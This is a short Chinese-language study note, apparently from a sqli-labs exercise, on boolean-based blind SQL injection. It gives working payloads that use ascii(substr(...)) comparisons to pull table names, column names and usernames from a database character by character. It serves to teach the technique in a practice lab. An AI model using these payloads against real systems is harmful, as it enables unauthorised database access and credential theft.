 布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+
把'abcd'替换入想要查询的语句即可
?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100 --+
此处没必要使用group_concat()函数，
而是使用limit 0,1
从第0行开始显示1行，
从结果的第一行数据依次查询。
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100 --+
重庆橙子科技